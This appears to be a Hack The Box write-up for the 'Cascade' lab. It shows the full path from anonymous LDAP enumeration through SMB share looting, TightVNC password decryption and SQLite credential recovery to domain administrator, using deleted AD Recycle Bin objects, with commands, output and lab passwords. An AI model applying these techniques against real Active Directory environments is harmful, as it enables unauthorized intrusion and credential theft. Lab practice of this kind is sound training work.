Cascade - Hack The Box
Synopsis
Cascade is a medium difficulty Windows machine configured as a Domain Controller. LDAP anonymous binds are enabled, and enumeration yields the password for user r.thompson , which gives access to a TightVNC registry backup. The backup is decrypted to gain the password for s.smith . This user has access to a .NET executable, which after decompilation and source code analysis reveals the password for the ArkSvc account. This account belongs to the AD Recycle Bin group, and is able to view deleted Active Directory objects. One of the deleted user accounts is found to contain a hardcoded password, which can be reused to login as the primary domain administrator.
Portscan
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open tcpwrapped
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49170/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-05-11T09:08:08
|_ start_date: 2021-05-11T08:59:12
Reconnaissance
added cascade.local into host file, each Active Directory domain has a Domain naming context, which contains domain-spesific data. Before enumerate LDAP i’ll get naming context first.
┌─[root@unknown101]─[10.10.14.17]─[~/Desktop/hackthebox/ActiveDirectory/Cascade]
└──╼ #ldapsearch -h $ip -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingContexts: DC=cascade,DC=local
namingContexts: CN=Configuration,DC=cascade,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=cascade,DC=local
namingContexts: DC=DomainDnsZones,DC=cascade,DC=local
namingContexts: DC=ForestDnsZones,DC=cascade,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
after getting the results from naming context, the next step is to extract the LDAP protocol to gather an information with following command:
ldapsearch -x -h $ip -D '' -w '' -b "DC=cascade,DC=local" > ldap.log
inside ldap.log file we will get the password for user Ryan Thompson, easily decrypt with base64 tools.

r.thompson:rY4n5eva
SMB
check using smbmap to see what permissions this user has
┌─[✗]─[root@unknown101]─[10.10.14.17]─[~/Desktop/hackthebox/ActiveDirectory/Cascade]
└──╼ #smbmap -H $ip -u 'r.thompson' -p 'rY4n5eva'
[+] IP: 10.10.10.182:445 Name: cascade.local
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Audit$ NO ACCESS
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
print$ READ ONLY Printer Drivers
SYSVOL READ ONLY Logon server share
we get information if we can access to the Data directory with READ ONLY Permissions, follow that directory will find Meeting_Notes_June_2018.html files
Grab this html file using mget command

inside this html file we’ve get message from steve and find clues containing conversations “Username is TempAdmin (password is the same as the normal admin account password”.
For anyone that missed yesterday�s meeting (I�m looking at you Ben). Main points are below:
New production network will be going live on Wednesday so keep an eye out for any issues.
We will be using a temporary account to perform all tasks related to the network migration and this account will be deleted at the end of 2018 once the migration is complete. This will allow us to identify actions related to the migration in security logs etc.
Username is TempAdmin (password is the same as the normal admin account password).
The winner of the �Best GPO� competition will be announced on Friday so get your submissions in soon.
Steve
for the next enumeration step, we found a VNC file with the name install.reg in the s.smith directory

┌─[root@unknown101]─[10.10.14.17]─[~/Desktop/hackthebox/ActiveDirectory/Cascade]
└──╼ #cat VNC\ Install.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
[..]
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
[..]
"VideoClasses"=""
"VideoRects"=""
in the VNC file we will get a hex password, firstly we need to decrypt this hex, googling about password vnc hex decrypt and lead me into this github-script.
execute command below for decrypt the vnc password with prompt:
┌─[root@unknown101]─[10.10.14.17]─[~/Desktop/htb-tool/vncpasswd.py]
└──╼ #./vncpasswd.py -H '6bcf2a4b6e5aca0f' -d
Decrypted Bin Pass= 'sT333ve2'
Decrypted Hex Pass= '7354333333766532'
#-H for hex
#-d for decrypt
login using evil-winrm as s.smith using this credentials and grab user.txt

Escalate Arksvc user
long short story i was wondering about all these user inside server, using net user command for listing all user information.

executing the command net user arksvc will retrieve an information about a specific user
*Evil-WinRM* PS C:\Users\s.smith\Documents> net user arksvc
User name arksvc
Full Name ArkSvc
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/9/2020 5:18:20 PM
Password expires Never
Password changeable 1/9/2020 5:18:20 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/29/2020 10:05:40 PM
Logon hours allowed All
Local Group Memberships *AD Recycle Bin *IT
*Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
re-enumerate the smb protocol using the credentials from s.smith, and check permissions with smbmap tools

as you can see this user has READ ONLY permissions into $audit share, let’s login into this share.

going to /DB/ directory will find Audit.db file, download this file into host to analyze it.
using file command will get an information if they use sqlite3 as database
┌─[root@unknown101]─[10.10.14.17]─[~/Desktop/hackthebox/ActiveDirectory/Cascade]
└──╼ #file Audit.db
Audit.db: SQLite 3.x database, last written using SQLite version 3027002
inside Audit.db we can found 3 tables such as DeleteUserAudit,Ldap, and Misc. First of all im gonna dump DeleteUserAudit tables
sqlite> select * from DeletedUserAudit
...> ;
6|test|Test
DEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d|CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=Deleted Objects,DC=cascade,DC=local
7|deleted|deleted guy
DEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef|CN=deleted guy\0ADEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef,CN=Deleted Objects,DC=cascade,DC=local
9|TempAdmin|TempAdmin
DEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a|CN=TempAdmin\0ADEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a,CN=Deleted Objects,DC=cascade,DC=local
ldap tables result:
sqlite> select * from Ldap;
1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local
unfortunately that hash is not base64, copying this hash into browser will lead me into this decryptor password online.

we able to decrypt that hash, from now we can login using evil-winrm as arksvc

Privilege Escalation
after lot of effort we can reach the last step of this box. This arkvc user part of group AD Recycle Bin, back to the initial stage when we get information regarding tempadmin having the same password as administrator
Group Name Type SID Attributes
=========================================== ================ ============================================== ===============================================================
[SNIP]
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\AD Recycle Bin Alias S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
[SNIP]
why Ad Recycle Bin Group it’s to dangerous ? in short this feature was to facilitate the recovery of deleted Active Directory objects without requiring restoration of backups, to accomplish these goals, the AD Recycle Bin introduced changes to the behaviour of the Active Directory object deletion lifecycle.
run this command below to check if tempadmin is deleted or not.
Get-ADObject -filter 'isDeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects

but when i tried to restore this user i’ve get following error similiar below

so the point is we didnt have to restore any object, but we only need information about this TempAdmin user.
we can dump information about this user with run single command
Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
[..]
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
[SNIP]
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
[SNIP]
[...]

as you can see we retrive an information about password on CascadeLegacyPwd section, decrypt this hash with base64 then login with evil-winrm as administrator.
Referencess
https://book.hacktricks.xyz/pentesting/pentesting-ldap
https://dotnetfiddle.net/2RDoWz
https://vhernando.github.io/sqlite3-cheat-sheet
https://github.com/trinitronx/vncpasswd.py
https://stealthbits.com/blog/active-directory-object-recovery-recycle-bin/
https://book.hacktricks.xyz/windows/active-directory-methodology/privileged-accounts-and-token-privileges
https://www.manageengine.com/ad-recovery-manager/restore-active-directory-objects-recycle-bin.html





